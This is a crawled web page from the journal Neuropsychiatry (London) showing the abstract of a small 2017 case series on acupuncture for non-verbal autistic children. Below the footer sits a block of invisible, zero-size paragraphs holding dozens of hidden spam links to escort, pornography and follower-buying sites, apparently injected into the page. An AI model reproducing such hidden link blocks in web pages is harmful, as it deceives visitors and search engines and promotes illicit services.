

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/abstract/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html
body_size: 7670
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/abstract/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/abstract/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	<title>Acupuncture for Non-Verbal Autistic Children: A Small Case S | 12045</title>
<meta name="keywords" content="Wen-Xiong Chen, Gang Liu, Hong-Sheng Liu, Zhi-Fang Huang, Si-Hui Zeng, Autism Spectrum Disorder (ASD), Acupuncture, Non-verbal, Children, Mirror Neuron System (MNS)"/>
    
<meta name="description" content="Background:

Severe speech deficit is difficult to treat autistic characteristics. The dysfunction mirror neuron system is thought to be related to autis..12045"/>
<meta name="citation_publisher" content="Neuropsychiatry"/>
<meta name="citation_journal_title" content="Neuropsychiatry">
<meta name="citation_title" content="Acupuncture for Non-Verbal Autistic Children: A Small Case Series">
<meta name="citation_author" content="Wen-Xiong Chen"/>
<meta name="citation_author" content="Gang Liu"/>
<meta name="citation_author" content="Hong-Sheng Liu"/>
<meta name="citation_author" content="Zhi-Fang Huang"/>
<meta name="citation_author" content="Si-Hui Zeng"/>
<meta name="citation_year" content="2017">
<meta name="citation_volume" content="7">
<meta name="citation_issue" content="5">
<meta name="citation_doi" content="10.4172/Neuropsychiatry.1000249">
<meta name="citation_issn" content="1758-2016">
<meta name="citation_online_date" content="2017/06/24"/>
<meta name="citation_firstpage" content="557â€“566">
<meta name="citation_lastpage" content="">
<meta name="citation_abstract" content="Background:

Severe speech deficit is difficult to treat autistic characteristics. The dysfunction mirror neuron system is thought to be related to autism communication, social and emotion regulation. Hypothetically acupuncture may serve as an ideal intervention method to adjust the dysfunction MNS, via its corresponding acupoints.

Objective:

To observe for efficacy and safety of acupuncture for non-verbal autistic children.

Methods:

Five non-verbal autistic children received acupuncture for 20 sessions over 4 weeks. Assessment tools were adopted pre- and post-acupuncture including Autism Treatment Evaluation Checklist (ATEC) for symptomatology, Gesell Development Diagnosis Scale (GDDS) for developmental quotient (DQ), Reynell Developmental Language Scale (RDLS) for language, Pediatric Evaluation Disability Inventory (PEDI) and Clinical Global Impression-Improvement (CGI-I) scale for functional status.

Results:

For ATEC, non-significant improvement in the &ldquo;Sociability&rdquo; domain (p=0.05) was noted, while significant improvement of general DQ (P=0.018) was revealed regarding GDDS, which was attributed to the improvements of sub-domain of fine motor as well as adaptability. For RDLS, there were no significant changes in the comprehension or production domains, while nonsignificant improvement (P=0.052) in the self-care domain of PEDI was revealed. For CGI-I, much improvement was reported in 2 cases, on the &ldquo;social relatedness and imitation&rdquo; and &ldquo;social relatedness and communication&rdquo; domains respectively, while minimal improvement in other 2 cases and no change in remaining 1 case were also stated. All children were compliant with all acupuncture sessions.

Conclusion:

A short intensive course of acupuncture might improve some core features of non-verbal autistic children. Further high quality trials are needed. ">
<meta name="citation_fulltext_html_url" content="https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html">
<meta name="citation_pdf_url" content="https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series.pdf">
<meta name="citation_abstract_html_url" content="https://www.jneuropsychiatry.org/abstract/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html">
</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
  <!--========== PAGE CONTENT ==========-->
  <div class="content container">
    <div class="row">
      <div class="col-md-12 md-margin-b-50">
                    <!-- Blog Grid -->
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-content">
                          <p class="blog-grid-title-lg">Abstract</p>
                          <h1 class="color-base font-size-30">Acupuncture for Non-Verbal Autistic Children: A Small Case Series</h1>
                          <strong>Author(s):</strong> Wen-Xiong Chen, Gang Liu, Hong-Sheng Liu, Zhi-Fang Huang, Si-Hui Zeng<br /><br />
                          <p><strong>Background:</strong></p>

<p>Severe speech deficit is difficult to treat autistic characteristics. The dysfunction mirror neuron system is thought to be related to autism communication, social and emotion regulation. Hypothetically acupuncture may serve as an ideal intervention method to adjust the dysfunction MNS, via its corresponding acupoints.</p>

<p><strong>Objective</strong>:</p>

<p>To observe for efficacy and safety of acupuncture for non-verbal autistic children.</p>

<p><strong>Methods:</strong></p>

<p>Five non-verbal autistic children received acupuncture for 20 sessions over 4 weeks. Assessment tools were adopted pre- and post-acupuncture including Autism Treatment Evaluation Checklist (ATEC) for symptomatology, Gesell Development Diagnosis Scale (GDDS) for developmental quotient (DQ), Reynell Developmental Language Scale (RDLS) for language, Pediatric Evaluation Disability Inventory (PEDI) and Clinical Global Impression-Improvement (CGI-I) scale for functional status.</p>

<p><strong>Results:</strong></p>

<p>For ATEC, non-significant improvement in the &ldquo;Sociability&rdquo; domain (p=0.05) was noted, while significant improvement of general DQ (P=0.018) was revealed regarding GDDS, which was attributed to the improvements of sub-domain of fine motor as well as adaptability. For RDLS, there were no significant changes in the comprehension or production domains, while nonsignificant improvement (P=0.052) in the self-care domain of PEDI was revealed. For CGI-I, much improvement was reported in 2 cases, on the &ldquo;social relatedness and imitation&rdquo; and &ldquo;social relatedness and communication&rdquo; domains respectively, while minimal improvement in other 2 cases and no change in remaining 1 case were also stated. All children were compliant with all acupuncture sessions.</p>

<p><strong>Conclusion:</strong></p>

<p>A short intensive course of acupuncture might improve some core features of non-verbal autistic children. Further high quality trials are needed.</p> <br>
                          <!---------page content------->
                          <div>
               <a href="https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html" title="Full-Text">Full-Text</a> |
            <a href="https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series.pdf" title="PDF">PDF</a><br /><br />
      Share this&nbsp; <a href="https://www.facebook.com/sharer.php?u=https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html" target="_self" rel="noopner" title="Share with Facebook"><i class="fa fa-facebook-square" aria-hidden="true" style="font-size:22px;"></i>
</a>&nbsp; <a href="https://twitter.com/share?url=https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html" target="_self" rel="noopner" title="Share with Twitter"><i class="fa fa-twitter-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html&title=Share&summary=&source=" target="_self" rel="noopner" title="Share with Linkdin"><i class="fa fa-linkedin-square" aria-hidden="true" style="font-size:22px;"></i></a>&nbsp; <a href="https://plus.google.com/share?url=https://www.jneuropsychiatry.org/peer-review/acupuncture-for-nonverbal-autistic-children-a-small-case-series-12045.html" target="_self" rel="noopner" title="Share with Google+"><i class="fa fa-google-plus-square" aria-hidden="true" style="font-size:22px;"></i></a>
                          </div>
                          <!---------page content end------->
                           
                        </div>      
                    </article>
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

